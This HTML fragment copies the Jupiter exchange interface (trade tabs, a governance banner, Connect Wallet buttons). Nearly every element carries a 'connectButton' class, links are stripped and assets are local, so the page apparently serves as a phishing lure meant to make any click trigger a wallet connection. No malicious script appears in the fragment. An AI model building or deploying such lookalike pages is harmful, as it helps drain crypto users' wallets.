													<defs>
														<clipPath id="clip0_16765_48070">
															<rect width="16" height="16" fill="white"
																transform="translate(0.951172)"></rect>
														</clipPath>
													</defs>
												</svg>
											</div>
										</div>
										<div class="flex flex-col items-start connectButton"><span
												class="whitespace-nowrap text-xs xl:text-base">Bridge</span></div>
									</button>
								</a>
								<div class="z-20 connectButton">
									<div class="justify-center items-center connectButton">
										<button type="button"
											class="flex items-center font-semibold justify-center fill-current h-full text-v2-lily/75 py-4 gap-4 w-11 xs:w-12 md:w-20 xl:w-40 hover:text-v2-primary">
											<div
												class="w-10 h-10 bg-cyan-50 bg-opacity-5 rounded-lg justify-center items-center gap-2.5 flex connectButton">
												<div class="group-hover:text-v2-primary fill-current connectButton">
													<svg width="16" height="16" xmlns="http://www.w3.org/2000/svg"
														viewBox="0 0 24 24" fill="none" stroke="currentColor"
														stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
														<path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
														<path
															d="M18.816 13.58c2.292 2.138 3.546 4 3.092 4.9c-.745 1.46 -5.783 -.259 -11.255 -3.838c-5.47 -3.579 -9.304 -7.664 -8.56 -9.123c.464 -.91 2.926 -.444 5.803 .805">
														</path>
														<path d="M12 12m-7 0a7 7 0 1 0 14 0a7 7 0 1 0 -14 0"></path>
													</svg>
												</div>
											</div>
											<div class="flex flex-col items-start connectButton"><span
													class="whitespace-nowrap text-xs xl:text-base">More</span></div>
										</button>
									</div>
								</div>
								<div
									class="fixed top-0 left-0 w-full h-full transition-all opacity-0 pointer-events-none z-[-1] connectButton">
								</div>
							</div>
						</div>
					</div>
					<div class="hidden xl:flex items-center xl:flex-1 connectButton">
						<a class="flex-shrink-0 connectButton">
							<h1 class="flex items-center text-base font-semibold dark:text-white">
								<img alt="Jupiter" loading="lazy" width="32" height="32" decoding="async" data-nimg="1"
									src="images/jupiter-logo.svg" style="color: transparent;">
								<div class="ml-2.5 relative connectButton"><span>Jupiter</span></div>
							</h1>
						</a>
					</div>
					<div class="hidden xl:flex h-full items-center connectButton">
						<div class="flex xl:hidden justify-center text-sm h-full connectButton">
							<a class="h-full connectButton">
								<button type="button"
									class="flex items-center font-semibold justify-center fill-current h-full py-4 gap-4 w-11 xs:w-12 md:w-20 xl:w-40 text-v2-primary bg-v2-primary/5 border-b-2 border-v2-primary">
									<div class="flex flex-col items-start connectButton"><span
											class="whitespace-nowrap text-xs xl:text-base">Spot</span></div>
								</button>
							</a>
							<a class="block xl:hidden h-full connectButton">
								<button type="button"
									class="flex items-center font-semibold justify-center fill-current h-full text-v2-lily/75 py-4 gap-4 w-11 xs:w-12 md:w-20 xl:w-40 hover:text-v2-primary">
									<div class="flex flex-col items-start connectButton"><span
											class="whitespace-nowrap text-xs xl:text-base">Perps</span></div>
								</button>
							</a>
							<a class="block xl:hidden h-full px-0.5 connectButton">
								<button type="button"
									class="flex items-center font-semibold justify-center fill-current h-full text-v2-lily/75 py-4 gap-4 w-11 xs:w-12 md:w-20 xl:w-40 hover:text-v2-primary">
									<div class="flex flex-col items-start connectButton"><span
											class="whitespace-nowrap text-xs xl:text-base">Bridge</span></div>
								</button>
							</a>
							<div class="z-20 connectButton">
								<div class="justify-center items-center connectButton">
									<button type="button"
										class="flex items-center font-semibold justify-center fill-current h-full text-v2-lily/75 py-4 gap-4 w-11 xs:w-12 md:w-20 xl:w-40 hover:text-v2-primary">
										<div class="flex flex-col items-start connectButton"><span
												class="whitespace-nowrap text-xs xl:text-base">More</span></div>
									</button>
								</div>
							</div>
							<div
								class="fixed top-0 left-0 w-full h-full transition-all opacity-0 pointer-events-none z-[-1] connectButton">
							</div>
						</div>
						<div class="hidden xl:flex justify-center text-sm space-x-1 h-full items-center connectButton">
							<a class="h-full connectButton">
								<button type="button"
									class="flex items-center font-semibold justify-center fill-current h-full py-4 gap-4 w-11 xs:w-12 md:w-20 xl:w-40 text-v2-primary bg-v2-primary/5 border-b-2 border-v2-primary">
									<div
										class="w-10 h-10 bg-cyan-50 bg-opacity-5 rounded-lg justify-center items-center gap-2.5 flex connectButton">
										<div
											class="group-hover:text-v2-primary fill-current text-v2-primary connectButton">
											<svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"
												width="16" height="16">
												<path fill-rule="evenodd" clip-rule="evenodd"
													d="M5.17246 11.0054L7.49986 13.3336H1.66626V7.50005L3.99446 9.82744L11.6663 2.15485L12.8452 3.33375L5.17246 11.0054ZM18.3335 6.66645V12.5L16.0053 10.1726L8.33346 17.8452L7.15456 16.6663L14.8272 8.99455L12.4998 6.66635L18.3335 6.66645Z"
													fill="currentColor"></path>
											</svg>
										</div>
									</div>
									<div class="flex flex-col items-start connectButton"><span
											class="whitespace-nowrap text-xs xl:text-base">Spot</span></div>
								</button>
							</a>
							<a class="h-full connectButton">
								<button type="button"
									class="flex items-center font-semibold justify-center fill-current h-full text-v2-lily/75 py-4 gap-4 w-11 xs:w-12 md:w-20 xl:w-40 hover:text-v2-primary">
									<div
										class="w-10 h-10 bg-cyan-50 bg-opacity-5 rounded-lg justify-center items-center gap-2.5 flex connectButton">
										<div class="group-hover:text-v2-primary fill-current connectButton">
											<svg width="16" height="16" viewBox="0 0 17 16" fill="none"
												xmlns="http://www.w3.org/2000/svg">
												<path
													d="M3.44806 4.86956C3.44806 5.35387 3.64045 5.81834 3.98291 6.1608C4.32536 6.50325 4.78984 6.69565 5.27414 6.69565C5.75845 6.69565 6.22292 6.50325 6.56538 6.1608C6.90784 5.81834 7.10023 5.35387 7.10023 4.86956C7.10023 4.38525 6.90784 3.92078 6.56538 3.57832C6.22292 3.23587 5.75845 3.04348 5.27414 3.04348C4.78984 3.04348 4.32536 3.23587 3.98291 3.57832C3.64045 3.92078 3.44806 4.38525 3.44806 4.86956Z"
													fill="currentColor"></path>
												<path
													d="M10.7524 12.1739C10.7524 12.6582 10.9448 13.1227 11.2873 13.4651C11.6297 13.8076 12.0942 14 12.5785 14C13.0628 14 13.5273 13.8076 13.8697 13.4651C14.2122 13.1227 14.4046 12.6582 14.4046 12.1739C14.4046 11.6896 14.2122 11.2251 13.8697 10.8827C13.5273 10.5402 13.0628 10.3478 12.5785 10.3478C12.0942 10.3478 11.6297 10.5402 11.2873 10.8827C10.9448 11.2251 10.7524 11.6896 10.7524 12.1739Z"
													fill="currentColor"></path>
												<path
													d="M15.0567 2.00001H10.8828C10.8057 1.99949 10.7302 2.02207 10.6661 2.06484C10.6019 2.10762 10.552 2.16863 10.5228 2.24001C10.492 2.31143 10.4835 2.39049 10.4984 2.46683C10.5133 2.54317 10.5509 2.61323 10.6063 2.66783L12.0568 4.10783C12.0694 4.12 12.0794 4.13459 12.0863 4.15072C12.0931 4.16686 12.0967 4.18421 12.0967 4.20175C12.0967 4.21928 12.0931 4.23663 12.0863 4.25277C12.0794 4.2689 12.0694 4.28349 12.0568 4.29566L4.16285 12.1739C4.01756 12.3213 3.93611 12.52 3.93611 12.727C3.93611 12.9339 4.01756 13.1326 4.16285 13.28C4.31043 13.4254 4.50874 13.5077 4.71589 13.5096C4.81918 13.5111 4.92175 13.4921 5.01761 13.4536C5.11346 13.4151 5.20067 13.3578 5.27415 13.2852L13.1524 5.39131C13.1646 5.37869 13.1792 5.36864 13.1953 5.36179C13.2114 5.35493 13.2288 5.35139 13.2463 5.35139C13.2638 5.35139 13.2812 5.35493 13.2973 5.36179C13.3135 5.36864 13.3281 5.37869 13.3402 5.39131L14.7802 6.83131C14.8348 6.8867 14.9049 6.9243 14.9812 6.9392C15.0576 6.95409 15.1366 6.94558 15.2081 6.91479C15.2794 6.88561 15.3404 6.83573 15.3832 6.77156C15.426 6.7074 15.4486 6.6319 15.4481 6.55479V2.38088C15.444 2.27935 15.4012 2.18323 15.3284 2.11235C15.2556 2.04148 15.1584 2.00127 15.0567 2.00001Z"
													fill="currentColor"></path>
											</svg>
										</div>
									</div>
									<div class="flex flex-col items-start connectButton"><span
											class="whitespace-nowrap text-xs xl:text-base">Perps</span></div>
								</button>
							</a>
							<a class="h-full connectButton">
								<button type="button"
									class="flex items-center font-semibold justify-center fill-current h-full text-v2-lily/75 py-4 gap-4 w-11 xs:w-12 md:w-20 xl:w-40 hover:text-v2-primary">
									<div
										class="w-10 h-10 bg-cyan-50 bg-opacity-5 rounded-lg justify-center items-center gap-2.5 flex connectButton">
										<div class="group-hover:text-v2-primary fill-current connectButton">
											<svg width="16" height="16" viewBox="0 0 17 16" fill="none"
												xmlns="http://www.w3.org/2000/svg">
												<g clip-path="url(#clip0_16765_48070)">
													<path fill-rule="evenodd" clip-rule="evenodd"
														d="M1.96514 2.57687C1.91375 2.59548 1.86937 2.62952 1.83807 2.67432C1.80677 2.71913 1.79008 2.77251 1.79029 2.82716V5.28087C1.79029 5.42716 1.90914 5.54602 2.05543 5.54602C3.08057 5.54602 3.91257 6.37802 3.91257 7.40316V9.17116C4.1652 8.99817 4.45227 8.88188 4.75408 8.83029C5.05588 8.77871 5.36528 8.79303 5.66103 8.87229C5.95677 8.95154 6.23187 9.09386 6.46743 9.28945C6.703 9.48505 6.89345 9.7293 7.02571 10.0054C7.07097 9.95625 7.09589 9.89172 7.09543 9.82487V7.4043C7.09543 6.91176 7.29109 6.43939 7.63937 6.0911C7.98765 5.74282 8.46003 5.54716 8.95257 5.54716C9.44512 5.54716 9.91749 5.74282 10.2658 6.0911C10.614 6.43939 10.8097 6.91176 10.8097 7.4043V9.82487C10.8094 9.8917 10.8343 9.95619 10.8794 10.0054C11.0116 9.72921 11.202 9.48485 11.4375 9.28913C11.673 9.09341 11.9481 8.95098 12.2438 8.87162C12.5396 8.79225 12.849 8.77782 13.1509 8.82933C13.4527 8.88084 13.7399 8.99706 13.9926 9.17002V7.4043C13.9926 6.37916 14.8246 5.54716 15.8497 5.54716C15.92 5.54716 15.9875 5.51923 16.0372 5.4695C16.0869 5.41978 16.1149 5.35234 16.1149 5.28202V2.82716C16.1148 2.7727 16.098 2.71957 16.0667 2.675C16.0355 2.63042 15.9912 2.59656 15.94 2.57802H15.9366L15.9297 2.57459L15.9046 2.56659C15.751 2.51551 15.5963 2.46787 15.4406 2.42373C14.9797 2.2933 14.5138 2.18121 14.044 2.08773C12.3674 1.75794 10.6624 1.59448 8.95371 1.59973C6.81086 1.59973 5.06914 1.84316 3.86 2.08545C3.25657 2.20773 2.78457 2.33002 2.46343 2.42145C2.3081 2.46561 2.15377 2.51324 2.00057 2.5643L1.97543 2.5723L1.96857 2.57459L1.96514 2.57573V2.57687ZM5.908 10.922C5.908 10.7109 5.82413 10.5084 5.67486 10.3592C5.52558 10.2099 5.32311 10.126 5.112 10.126C4.90089 10.126 4.69842 10.2099 4.54914 10.3592C4.39986 10.5084 4.316 10.7109 4.316 10.922C4.316 11.2203 4.19752 11.5063 3.98662 11.7172C3.77572 11.9281 3.48968 12.0466 3.19143 12.0466H2.71143C2.50032 12.0466 2.29785 12.1305 2.14857 12.2797C1.99929 12.429 1.91543 12.6315 1.91543 12.8426C1.91543 13.0537 1.99929 13.2562 2.14857 13.4054C2.29785 13.5547 2.50032 13.6386 2.71143 13.6386H3.19143C3.91257 13.6386 4.60286 13.3517 5.11257 12.8432C5.622 13.3524 6.31283 13.6385 7.03314 13.6385C7.75346 13.6385 8.44428 13.3524 8.95371 12.8432C9.46314 13.3524 10.154 13.6385 10.8743 13.6385C11.5946 13.6385 12.2854 13.3524 12.7949 12.8432C13.3046 13.3529 13.9949 13.6386 14.716 13.6386H15.1971C15.4083 13.6386 15.6107 13.5547 15.76 13.4054C15.9093 13.2562 15.9931 13.0537 15.9931 12.8426C15.9931 12.6315 15.9093 12.429 15.76 12.2797C15.6107 12.1305 15.4083 12.0466 15.1971 12.0466H14.716C14.4177 12.0466 14.1317 11.9281 13.9208 11.7172C13.7099 11.5063 13.5914 11.2203 13.5914 10.922C13.5914 10.7109 13.5076 10.5084 13.3583 10.3592C13.209 10.2099 13.0065 10.126 12.7954 10.126C12.5843 10.126 12.3818 10.2099 12.2326 10.3592C12.0833 10.5084 11.9994 10.7109 11.9994 10.922C11.9994 11.2204 11.8809 11.5066 11.6699 11.7176C11.4589 11.9286 11.1727 12.0472 10.8743 12.0472C10.5759 12.0472 10.2897 11.9286 10.0787 11.7176C9.86768 11.5066 9.74914 11.2204 9.74914 10.922C9.74914 10.7109 9.66528 10.5084 9.516 10.3592C9.36672 10.2099 9.16425 10.126 8.95314 10.126C8.74203 10.126 8.53956 10.2099 8.39028 10.3592C8.24101 10.5084 8.15714 10.7109 8.15714 10.922C8.15714 11.0698 8.12804 11.2161 8.0715 11.3526C8.01495 11.4891 7.93207 11.6131 7.82759 11.7176C7.72312 11.8221 7.59908 11.905 7.46257 11.9615C7.32606 12.0181 7.17975 12.0472 7.032 12.0472C6.88424 12.0472 6.73793 12.0181 6.60143 11.9615C6.46492 11.905 6.34088 11.8221 6.2364 11.7176C6.13192 11.6131 6.04905 11.4891 5.9925 11.3526C5.93596 11.2161 5.908 11.0698 5.908 10.922Z"
														fill="currentColor"></path>
												</g>
												<defs>
													<clipPath id="clip0_16765_48070">
														<rect width="16" height="16" fill="white"
															transform="translate(0.951172)"></rect>
													</clipPath>
												</defs>
											</svg>
										</div>
									</div>
									<div class="flex flex-col items-start connectButton"><span
											class="whitespace-nowrap text-xs xl:text-base">Bridge</span></div>
								</button>
							</a>
							<div class="z-20 connectButton">
								<div class="justify-center items-center connectButton">
									<button type="button"
										class="flex items-center font-semibold justify-center fill-current h-full text-v2-lily/75 py-4 gap-4 w-11 xs:w-12 md:w-20 xl:w-40 hover:text-v2-primary">
										<div
											class="w-10 h-10 bg-cyan-50 bg-opacity-5 rounded-lg justify-center items-center gap-2.5 flex connectButton">
											<div class="group-hover:text-v2-primary fill-current connectButton">
												<svg width="16" height="16" xmlns="http://www.w3.org/2000/svg"
													viewBox="0 0 24 24" fill="none" stroke="currentColor"
													stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
													<path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
													<path
														d="M18.816 13.58c2.292 2.138 3.546 4 3.092 4.9c-.745 1.46 -5.783 -.259 -11.255 -3.838c-5.47 -3.579 -9.304 -7.664 -8.56 -9.123c.464 -.91 2.926 -.444 5.803 .805">
													</path>
													<path d="M12 12m-7 0a7 7 0 1 0 14 0a7 7 0 1 0 -14 0"></path>
												</svg>
											</div>
										</div>
										<div class="flex flex-col items-start connectButton"><span
												class="whitespace-nowrap text-xs xl:text-base">More</span></div>
									</button>
								</div>
							</div>
							<div
								class="fixed top-0 left-0 w-full h-full transition-all opacity-0 pointer-events-none z-[-1] connectButton">
							</div>
						</div>
					</div>
					<div class="flex items-center justify-end xl:flex-1 space-x-0.5 md:space-x-2 connectButton">
						<div class="flex items-center space-x-2 connectButton">
							<div class="connectButton">
								<div class="connectButton">
									<button
										class="border border-transparent text-white w-8 md:w-full h-8 xl:h-10 px-2 md:px-4 flex items-center justify-center rounded-full text-xs font-semibold bg-v2-lily/5 hover:border-v2-primary/50 hover:text-v2-primary hover:bg-[#455d65] fill-current disabled:cursor-not-allowed">
										<span class="block md:hidden">
											<svg width="16" height="16" xmlns="http://www.w3.org/2000/svg"
												viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
												stroke-linecap="round" stroke-linejoin="round">
												<path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
												<path d="M14 11h1a2 2 0 0 1 2 2v3a1.5 1.5 0 0 0 3 0v-7l-3 -3"></path>
												<path d="M4 20v-14a2 2 0 0 1 2 -2h6a2 2 0 0 1 2 2v14"></path>
												<path d="M3 20l12 0"></path>
												<path d="M18 7v1a1 1 0 0 0 1 1h1"></path>
												<path d="M4 11l10 0"></path>
											</svg>
										</span>
										<span class="hidden md:block"><span>Mixed:</span><span
												class="text-v2-primary ml-1">Turbo</span></span>
									</button>
								</div>
								<div
									class="fixed top-0 left-0 w-full h-full transition-all opacity-0 pointer-events-none z-[-1] connectButton">
								</div>
							</div>
						</div>
						<div class="flex items-center space-x-2 connectButton">
							<div class="z-10 connectButton">
								<div class="connectButton">
									<button
										class="border border-transparent text-white h-8 w-8 md:h-10 md:w-10 flex items-center justify-center rounded-full bg-v2-lily/5 hover:border-v2-primary/50 hover:text-v2-primary hover:bg-[#455d65]">
										<div class="block md:hidden connectButton">
											<svg width="16" height="16" viewBox="0 0 16 17" fill="none"
												xmlns="http://www.w3.org/2000/svg">
												<path
													d="M6.71971 1.2926L6.41471 2.9726C6.11846 3.06573 5.83097 3.18635 5.55971 3.32761L4.14971 2.35761L2.33979 4.16753L3.31479 5.57252C3.17292 5.84439 3.05355 6.13003 2.95979 6.42753L1.27979 6.73252V9.29252L2.95979 9.59751C3.05354 9.89564 3.17729 10.18 3.31979 10.4525L2.33979 11.8575L4.14971 13.6674L5.5547 12.6974C5.82719 12.8399 6.11657 12.9587 6.4147 13.0524L6.71969 14.7324H9.27969L9.58468 13.0524C9.88218 12.9587 10.1678 12.8393 10.4397 12.6974L11.8447 13.6674L13.6546 11.8575L12.6796 10.4525C12.8208 10.1813 12.9415 9.89878 13.0346 9.60252L14.7196 9.29252V6.73252L13.0346 6.42753C12.9415 6.1319 12.8252 5.84815 12.6846 5.57753L13.6546 4.16753L11.8447 2.35761L10.4397 3.32761C10.1678 3.18574 9.88218 3.06636 9.58468 2.9726L9.27969 1.2926H6.71971ZM7.9997 4.9726C9.67842 4.9726 11.0397 6.33385 11.0397 8.0126C11.0397 9.69135 9.67846 11.0526 7.9997 11.0526C6.32095 11.0526 4.95971 9.69135 4.95971 8.0126C4.95971 6.33385 6.32095 4.9726 7.9997 4.9726Z"
													fill="currentColor"></path>
											</svg>
										</div>
										<div class="hidden md:block connectButton">
											<svg width="16" height="16" viewBox="0 0 16 17" fill="none"
												xmlns="http://www.w3.org/2000/svg">
												<path
													d="M6.71971 1.2926L6.41471 2.9726C6.11846 3.06573 5.83097 3.18635 5.55971 3.32761L4.14971 2.35761L2.33979 4.16753L3.31479 5.57252C3.17292 5.84439 3.05355 6.13003 2.95979 6.42753L1.27979 6.73252V9.29252L2.95979 9.59751C3.05354 9.89564 3.17729 10.18 3.31979 10.4525L2.33979 11.8575L4.14971 13.6674L5.5547 12.6974C5.82719 12.8399 6.11657 12.9587 6.4147 13.0524L6.71969 14.7324H9.27969L9.58468 13.0524C9.88218 12.9587 10.1678 12.8393 10.4397 12.6974L11.8447 13.6674L13.6546 11.8575L12.6796 10.4525C12.8208 10.1813 12.9415 9.89878 13.0346 9.60252L14.7196 9.29252V6.73252L13.0346 6.42753C12.9415 6.1319 12.8252 5.84815 12.6846 5.57753L13.6546 4.16753L11.8447 2.35761L10.4397 3.32761C10.1678 3.18574 9.88218 3.06636 9.58468 2.9726L9.27969 1.2926H6.71971ZM7.9997 4.9726C9.67842 4.9726 11.0397 6.33385 11.0397 8.0126C11.0397 9.69135 9.67846 11.0526 7.9997 11.0526C6.32095 11.0526 4.95971 9.69135 4.95971 8.0126C4.95971 6.33385 6.32095 4.9726 7.9997 4.9726Z"
													fill="currentColor"></path>
											</svg>
										</div>
									</button>
								</div>
								<div
									class="fixed top-0 left-0 w-full h-full transition-all opacity-0 pointer-events-none z-[-1] connectButton">
								</div>
							</div>
						</div>
						<div class="relative connectButton">
							<div class="!bg-transparent css-g53se3 connectButton">
								<button
									class="text-white group bg-none dark:bg-[#121D28] hover:bg-gradient-to-r from-[rgba(199,242,132,1))] to-[rgba(0,190,240,1)] border border-transparent dark:hover:border dark:hover:border-v2-primary disabled:cursor-not-allowed block md:hidden !rounded-full w-auto bg-v2-lily/5 hover:border-v2-primary/50 hover:text-v2-primary hover:bg-[#455d65] h-8 rounded-full">
									<div
										class="rounded-xl bg-v2-text-gradient bg-clip-text text-transparent group-disabled:bg-none group-disabled:text-opacity-25 group-disabled:text-[#CFF3FF] p-[calc(0.75rem-1px)] py-2 text-xs font-semibold leading-none connectButton">
										<span class="block md:hidden">Connect</span><span
											class="hidden md:block">Connect Wallet</span>
									</div>
								</button>
								<button
									class="text-white group bg-none dark:bg-[#121D28] hover:bg-gradient-to-r from-[rgba(199,242,132,1))] to-[rgba(0,190,240,1)] border border-transparent dark:hover:border dark:hover:border-v2-primary disabled:cursor-not-allowed hidden md:block !h-full w-auto bg-v2-lily/5 hover:border-v2-primary/50 hover:text-v2-primary hover:bg-[#455d65] h-8 rounded-full">
									<div
										class="rounded-xl bg-v2-text-gradient bg-clip-text text-transparent group-disabled:bg-none group-disabled:text-opacity-25 group-disabled:text-[#CFF3FF] p-[calc(1rem-1px)] py-3 text-sm font-semibold leading-none connectButton">
										<span class="block md:hidden">Connect</span><span
											class="hidden md:block">Connect Wallet</span>
									</div>
								</button>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="w-full sm:max-w-lg flex lg:hidden flex-col space-y-2 px-1 connectButton">
				<div class="flex w-full items-center space-x-1 lg:space-x-2 justify-between connectButton">
					<div
						class="w-full flex justify-center items-center space-x-1 p-1 overflow-hidden rounded-full bg-[#131B24]/50 min-h-[30px] lg:w-auto connectButton">
						<a
							class="w-auto lg:min-w-[70px] flex-1 flex justify-center items-center px-1 py-2 lg:px-4 lg:py-3 rounded-full text-sm font-semibold text-center bg-v2-primary/10 shadow-sm text-v2-primary connectButton">Swap</a>
						<a
							class="w-auto lg:min-w-[70px] flex-1 flex justify-center items-center px-1 py-2 lg:px-4 lg:py-3 rounded-full text-sm font-semibold text-center hover:bg-v2-primary/10 hover:text-v2-lily/80 text-v2-lily/50 connectButton">
							Limit
						</a>
						<a
							class="w-auto lg:min-w-[70px] flex-1 flex justify-center items-center px-1 py-2 lg:px-4 lg:py-3 rounded-full text-sm font-semibold text-center hover:bg-v2-primary/10 hover:text-v2-lily/80 text-v2-lily/50 connectButton">
							DCA
						</a>
						<a
							class="w-auto lg:min-w-[70px] flex-1 flex justify-center items-center px-1 py-2 lg:px-4 lg:py-3 rounded-full text-sm font-semibold text-center hover:bg-v2-primary/10 hover:text-v2-lily/80 text-v2-lily/50 connectButton">
							VA
						</a>
					</div>
					<div class="flex space-x-2 connectButton">
						<button
							class="flex justify-center items-center p-2 rounded-full w-9 h-9 lg:w-11 lg:h-11 !cursor-pointer bg-v2-lily/10 hover:bg-v2-primary/20 text-v2-lily">
							<span class="hidden lg:block">
								<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24"
									fill="none">
									<path
										d="M12 6V12L16 14M22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12Z"
										stroke="currentColor" stroke-width="2" stroke-linecap="round"
										stroke-linejoin="round"></path>
								</svg>
							</span>
							<span class="block lg:hidden">
								<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"
									fill="none">
									<path
										d="M12 6V12L16 14M22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12Z"
										stroke="currentColor" stroke-width="2" stroke-linecap="round"
										stroke-linejoin="round"></path>
								</svg>
							</span>
						</button>
					</div>
				</div>
				<div
					class="flex w-full max-h-[450px] transition-all duration-500 ease-in-out overflow-hidden justify-center connectButton">
					<div
						class="max-w-lg lg:h-full rounded-lg border border-[#E8F9FF1A] relative flex items-center connectButton">
						<div
							class="flex min-w-[80px] h-full min-h-[92px] flex-col -space-y-4 justify-center overflow-hidden rounded-l-lg relative connectButton">
							<img alt="Priority Fee Promo" loading="lazy" decoding="async" data-nimg="fill"
								class="h-full w-full object-cover" sizes="100vw"
								srcset="images/jjwg-1.webp 640w, images/jjwg-5.webp 750w, images/jjwg-3.webp 828w, images/jjwg-2.webp 1080w, images/jjwg-4.webp 1200w, images/jjwg-6.webp 1920w, images/jjwg-7.webp 2048w, images/jjwg.webp 3840w"
								src="images/jjwg.webp"
								style="position: absolute; height: 100%; width: 100%; inset: 0px; color: transparent;">
						</div>
						<div class="bg-[#E8F9FF0D] pt-3 pb-2 px-5 rounded-r h-full connectButton">
							<div class="flex flex-col h-full connectButton">
								<div class="text-sm font-semibold inline mb-1 connectButton"><span
										class="text-v2-primary">Trial Budget Vote: JJWG</span></div>
								<p class="h-full flex items-center text-xs text-v2-lily/[0.85] pb-1">Jup &amp; Juice has
									proposed their 4 month budget to become a Trial WG.</p>
								<div class="flex gap-1 connectButton">
									<a class="flex connectButton" target="_blank">
										<div
											class="rounded-md px-2 py-1 hover:bg-v2-primary/50 text-xs w-auto border border-v2-primary text-v2-primary hover:text-white connectButton">
											<span>Vote Now</span></div>
									</a>
									<a class="flex connectButton" target="_blank">
										<div
											class="rounded-md px-2 py-1 hover:bg-v2-primary/50 text-xs w-auto border border-v2-primary text-v2-primary hover:text-white connectButton">
											<span>Read the Proposal</span></div>
									</a>
								</div>
							</div>
						</div>
						<button class="absolute top-3 right-3 text-white/25">
							<svg width="15" height="15" viewBox="0 0 20 20" fill="none"
								xmlns="http://www.w3.org/2000/svg">
								<path
									d="M2.0336 16.2126L8.2336 10.0126L2.0336 3.81263C1.7961 3.57903 1.66172 3.25951 1.66016 2.92669C1.65938 2.59309 1.79141 2.27357 2.02734 2.03763C2.26328 1.80247 2.5828 1.67045 2.9164 1.67201C3.25 1.67357 3.56874 1.80795 3.80234 2.04623L9.99994 8.24623L16.1999 2.04623C16.4335 1.80795 16.7523 1.67357 17.0859 1.67201C17.4187 1.67045 17.739 1.80248 17.9749 2.03763C18.2109 2.27357 18.3429 2.59309 18.3413 2.92669C18.3406 3.25951 18.2062 3.57903 17.9687 3.81263L11.7663 10.0126L17.9663 16.2126C18.2038 16.4462 18.3382 16.7658 18.3397 17.0986C18.3405 17.4322 18.2085 17.7517 17.9725 17.9876C17.7366 18.2228 17.4171 18.3548 17.0835 18.3533C16.7499 18.3517 16.4311 18.2173 16.1975 17.979L9.99994 11.779L3.79994 17.979C3.31088 18.4611 2.52494 18.4579 2.039 17.9736C1.55384 17.4884 1.54994 16.7025 2.03119 16.2126L2.0336 16.2126Z"
									fill="currentColor"></path>
							</svg>
						</button>
					</div>
				</div>
			</div>
			<div
				class="flex-1 flex flex-col justify-center items-center space-y-4 px-1 lg:px-4 lg:pt-16 w-full sm:max-w-lg lg:max-w-7xl connectButton">
				<div class="w-full flex-1 flex flex-col lg:flex-row justify-center connectButton">
					<div
						class="w-full relative flex flex-col duration-300 ease-in-out overflow-hidden gap-y-4 lg:w-0 h-0 connectButton">
						<div class="relative connectButton">
							<div
								class="transition-all ease-linear absolute pointer-events-none opacity-0 top-0 connectButton">
								<div class="connectButton"></div>
							</div>
							<div class="absolute top-[52px] right-2 pl-2 bg-uiv2 hidden connectButton">
								<button type="button"
									class="flex items-center gap-x-1 text-v2-lily/70 fill-current border p-2 border-v2-lily/10 hover:bg-v2-lily/5 rounded-lg">
									<svg width="16" height="16" viewBox="0 0 16 16" fill="inherit"
										xmlns="http://www.w3.org/2000/svg">
										<path
											d="M10.8573 8.18429L13.6323 5.95933L10.8573 3.73438V5.31937H3.32735V6.59937H10.8573V8.18429ZM5.14223 7.81429L2.36719 10.0393L5.14223 12.2642V10.6792H12.6722V9.39922H5.14223V7.81429Z"
											fill="inherit"></path>
									</svg>
									<span class="text-xs">Backtest Chart</span>
								</button>
							</div>
						</div>
						<div class="w-full flex-1 flex connectButton">
							<div
								class="w-full h-[200px] flex flex-col justify-center items-center border border-v2-lily/5 rounded-lg space-y-2 connectButton">
								<p class="text-sm text-v2-lily/50">View History</p>
								<div class="!bg-transparent css-g53se3 connectButton">
									<button
										class="text-white group bg-none dark:bg-[#121D28] hover:bg-gradient-to-r from-[rgba(199,242,132,1))] to-[rgba(0,190,240,1)] border border-transparent dark:hover:border dark:hover:border-v2-primary disabled:cursor-not-allowed block md:hidden !rounded-full w-auto bg-v2-lily/5 hover:border-v2-primary/50 hover:text-v2-primary hover:bg-[#455d65] h-8 rounded-full">
										<div
											class="rounded-xl bg-v2-text-gradient bg-clip-text text-transparent group-disabled:bg-none group-disabled:text-opacity-25 group-disabled:text-[#CFF3FF] p-[calc(0.75rem-1px)] py-2 text-xs font-semibold leading-none connectButton">
											<span class="block md:hidden">Connect</span><span
												class="hidden md:block">Connect Wallet</span>
										</div>
									</button>
									<button
										class="text-white group bg-none dark:bg-[#121D28] hover:bg-gradient-to-r from-[rgba(199,242,132,1))] to-[rgba(0,190,240,1)] border border-transparent dark:hover:border dark:hover:border-v2-primary disabled:cursor-not-allowed hidden md:block !h-full w-auto bg-v2-lily/5 hover:border-v2-primary/50 hover:text-v2-primary hover:bg-[#455d65] h-8 rounded-full">
										<div
											class="rounded-xl bg-v2-text-gradient bg-clip-text text-transparent group-disabled:bg-none group-disabled:text-opacity-25 group-disabled:text-[#CFF3FF] p-[calc(1rem-1px)] py-3 text-sm font-semibold leading-none connectButton">
											<span class="block md:hidden">Connect</span><span
												class="hidden md:block">Connect Wallet</span>
										</div>
									</button>
								</div>
							</div>
						</div>
					</div>
					<div class="flex-1 flex flex-col items-center gap-4 w-full lg:max-w-lg connectButton">
						<div
							class="hidden lg:flex w-full items-center space-x-1 lg:space-x-2 justify-between connectButton">
							<div
								class="w-full flex justify-center items-center space-x-1 p-1 overflow-hidden rounded-full bg-[#131B24]/50 min-h-[30px] lg:w-auto connectButton">
								<a
									class="w-auto lg:min-w-[70px] flex-1 flex justify-center items-center px-1 py-2 lg:px-4 lg:py-3 rounded-full text-sm font-semibold text-center bg-v2-primary/10 shadow-sm text-v2-primary connectButton">
									Swap
								</a>
								<a
